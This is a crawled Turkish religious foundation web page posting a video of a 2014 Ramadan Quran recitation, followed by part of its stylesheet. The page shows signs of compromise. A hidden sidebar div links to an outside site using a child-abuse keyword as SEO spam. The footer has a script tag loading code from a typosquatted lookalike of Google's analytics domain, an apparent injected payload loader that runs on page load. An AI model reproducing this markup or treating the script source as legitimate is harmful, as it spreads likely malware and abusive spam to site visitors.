

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/video-galeri/2014-ramazan-mukabelesi-21-cuz.html
body_size: 4560
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>2014 Ramazan Mukabelesi (21. Cüz) - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 


		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">2014 Ramazan Mukabelesi (21. Cüz)</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2014/06/2501.jpg" />
<br><br>

            	<p><strong>Fatih Medreseleri Genel Başkanı Masum Bayraktar Hoca Efendi</strong></p>
<p><strong>Mukabele 21. Cüz</strong></p>
<p><iframe src="//www.youtube.com/embed/cAgBGIyHRrA" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/insan-kendini-devamli-muhasebeye-cekmeli.html" rel="bookmark" title="İnsan Kendini Devamlı Muhasebeye Çekmeli">İnsan Kendini Devamlı Muhasebeye Çekmeli</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-hocalari-afrin-sehidimizin-cenaze-merasimine-katildi.html" rel="bookmark" title="Fatih Medreseleri Hocaları Afrin Şehidimizin Cenaze Merasimine Katıldı">Fatih Medreseleri Hocaları Afrin Şehidimizin Cenaze Merasimine Katıldı</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/video-galeri/2014-ramazan-mukabelesi-21-cuz.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=2014 Ramazan Mukabelesi (21. Cüz) https://www.fatihmedreseleri.net/video-galeri/2014-ramazan-mukabelesi-21-cuz.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/video-galeri/2014-ramazan-mukabelesi-21-cuz.html&amp;title=2014 Ramazan Mukabelesi (21. Cüz)"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2e4b1812c5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='18360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/css
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/style.css
body_size: 2779
content:
body{

	margin:0;

	background: url(img/bg.jpg) top repeat-x #edf2ed;

	font-family:Tahoma, Geneva, sans-serif;

	font-size:12px;

	color:#464746;

	}

h1, h2, h3, h4{

	margin:0;

	padding:0;

	}

p{

	line-height:18px;

	margin:0; padding:0;

	padding-bottom: 1em;

	}

a{

	text-decoration:none;

	outline:none;

	color:#3f6b3f;

	}

a:hover{

	color:#6e956e;

	}

a img{

	border:none;

	}

ol, ul, li{

	list-style:none;

	margin:0;

	padding:0;

	}

.clear{

	clear:both;

	}

/*Genel kodlar*/

#head{

	width:1002px;

	height:195px;

	position:relative;

	background:url(img/menu-bg.jpg) bottom no-repeat;

	margin:0 auto;

	}

#logo{

	width:467px;

	height:104px;

	background:url(img/logo.jpg);

	position:absolute;

	top:10px; left:0;

	}

#duyuru{

	width:425px;

	height:15px;

	position:absolute;

	top:100px; right:20px;

	color:#8c8c8c;

	}

#menu{

	width:985px;

	height:40px;

	top:125px;

	left:10px;

	position:absolute;

	}

#menu ul{

	margin:10px 0 0 0;

	padding:0;

	}

#menu ul li{

	list-style:none;

	float:left;

	padding:0 15px; 

	background:url(img/sep.png) no-repeat right;

	height:20px;

	}

#menu ul li a{

	font-size:16px;

	color:#FFF;

	text-shadow:1px 1px 0 #111;

	}

#menu ul li a:hover{

	color:#94ceeb;

	}

#alt-menu{

	width:985px;

	height:20px;

	top:173px;

	left:10px;

	position:absolute;

	}

#alt-menu ul{

	margin:0 0 0 10px;

	padding:0;

	}

#alt-menu ul li{

	list-style:none;

	float:left;

	padding:0 10px;

	background:url(img/nokta.png) no-repeat left;

	height:20px;

	}

#alt-menu ul li a{

	font-size:13px;

	color:#d8e2ff;

	text-shadow:1px 1px 0 #111;

	}

#alt-menu ul li a:hover{

	color:#94ceeb;

	}

#manset-alani{

	width:980px;

	height:325px;

	padding:10px;

	background:#fff;

	border:1px solid #c1c1c1;

	margin:10px auto;

	position:relative;

	}

#ust-konu{

	width:262px;

	height:315px;

	float:right;

	}

#ust-konu h2{

	padding:0 0 0 5px;

	border-left:1px solid #527431;

	margin:7px 0;

	height:34px;

	font-weight:normal;

	}

#ust-konu h2 a{

	color:#527431;

	font-size:14px;

	}

#ust-konu ul{

	background:#dbffd6;

	margin-top:5px;

	}

#ust-konu ul li{

	padding:4px;

	height:12px;

	overflow:hidden;

	border-bottom:1px dotted #cafcc3;

	}

#manset-kapsul{

	float:left;

	width:705px;

	background:#222421;

	position:relative;

	height:320px;

	overflow:hidden;

	}

.bx-window{

	height:285px;

	}

.bx-pager{

	height:34px;

	background:#222421;

	position:absolute;

	bottom:-35px;

	right:0;

	z-index:99;

	overflow:hidden;

	border-bottom:1px solid #000;

	}

.dyr{

	width: 120px;

	position:absolute;

	z-index:11;

	bottom:0; 

	left: 15px;

	font-size:16px;

	color:#fff;

	height: 27px;

	}

.dyr a{

	color:#ccc;

	text-shadow:1px 1px 0 #000;

	}

.bx-pager a.pager-active{

	color:#4a4c4e;

	}

.bx-pager a:hover{

	background:#b7b7b7;

	color:#4a4c4e;

	}

.pager-link{

	color:#fff;

	padding:10px 12px;

	text-align:center;

	display:inline-block;

	font-size:16px;

	width:13px

	}

.pager-active{

	background:#b7b7b7;

	color:#4a4c4e;

	}

#manset{

	height:285px;

	z-index:8;

	height:320px;

	overflow:hidden;

	}

#manset li{

	overflow:hidden;

	height:285px;

	}

#manset img{

	width:705px;

	height:285px;

	}

#serit{

	width:105px;

	height:102px;

	background:url(img/haberler.png) no-repeat;

	position:absolute;

	top:-1px; left:-1px;

	z-index:10

	}

#content{

	padding:10px;

	width:980px;

	margin:10px auto;

	background:#fff;

	border:1px solid #c1c1c1;

	}

#icerik{

	width:705px;

	float:right;

	}

#single{

	font-size:13px;

	text-align:justify;

	line-height:16px;

	margin-bottom:10px;

	}

#yazi-alt{

	width:700px;
	height:140px;
	overflow:hidden;
	margin-bottom:10px;

	}

#yazi-alt h3{

	font-size:14px;

	background:#fff;

	padding:0 2px 0 0;

	}

#benzer{

	width:325px;

	float:left;

	height:140px;

	background:url(img/cizgi.png) top repeat-x;

	}

#benzer h3{

	width:100px;

	}

#benzer ul{

	margin:5px 0 0 0;

	padding:0;

	}

#benzer ul li{

	background:url(img/nokta-yesil.png) left no-repeat;

	height:16px;

	overflow:hidden;

	padding:3px 0 3px 10px;

	}

#paylas{

	width:350px;

	float:right;

	margin-bottom:10px;

	background:url(img/cizgi.png) top repeat-x;

	}

#paylas h3{

	width:89px;

	margin-bottom:10px;

	}

#paylas img{

	float:left;

	border:none;

	margin-right:10px;

	}

#paylas img a:hover{

	opacity:0.7;

	}

#etiket{

	width:350px;

	float:right;

	background:url(img/cizgi.png) top repeat-x;

	}

#etiket h3{

	width:53px;

	}

#etiket a{

	color:#99999b;

	font-size:11px;

	line-height:17px;

	}

#etiket p{

	padding-top:10px;

	}

.attachment-single, #single .wp-post-image{

	float:left;

	margin:0 10px 10px 0;

	border:1px solid #666;

	}

#ust-alan .wp-post-image{

	float:none;

	margin:0;

	border:0;

	}

.alignleft img, .alignright img, .aligncenter img {

	border: 1px solid #666; 

}              

.alignleft {

	float: left;

	display: inline;

	background: #fff;

	margin-right: 10px;

	margin-bottom: 4px;

	border:1px solid #666; 

}           

.alignright {

	float: right;

	display: inline;

	background: #fff;

	margin-left: 10px;

	border:1px solid #666; 

	margin-bottom: 4px;

}     

.aligncenter {

	text-align: center;

	display: inline; 

	margin:10px auto;

	border:1px solid #666; 

}   

.alignnone {  

}  

.yesil-baslik{

	background:#6b936b;

	color:#043604;

	text-shadow:1px 1px 0 #90ae90;

	border:1px solid #aeadad;

	padding:3px 3px 3px 5px;

	margin-bottom:10px;

	font-size:13px;

	}

#foto-icon{

	background: url(img/foto-bas.jpg) #6b936b left no-repeat;

	padding-left:32px;

	}

#video-icon{

	background:url(img/cam.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#post-icon{

	background:url(img/post.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#yorum-icon{

	background:url(img/yorum.png)#6b936b left no-repeat;

	padding-left:32px;

	}

#uzun-rek{

	width:703px;

	height:80px;

	margin-bottom:5px;

	background:#ffffff;

	border:0px solid #aeadad;

	}

#foto{

	width:705px;

	background:url(img/foto-head.png) no-repeat #323232;

	height:155px;

	position:relative;

	margin-bottom:10px;

	overflow:hidden;

	}

#foto .bx-prev{

	width:26px;

	height:155px;

	background:url(img/sol-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	font-size:0;

	outline:none;

	z-index:12

	}

#foto .bx-next{

	width:26px;

	height:155px;

	background:url(img/sag-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	outline:none;

	top: -20px; 

	right: -25px;

	font-size:0;

	z-index:12

	}

#foto-sabit{

	width: 580px;

	padding:10px 0;

	position:absolute;

	top:10px; 

	left: 90px;

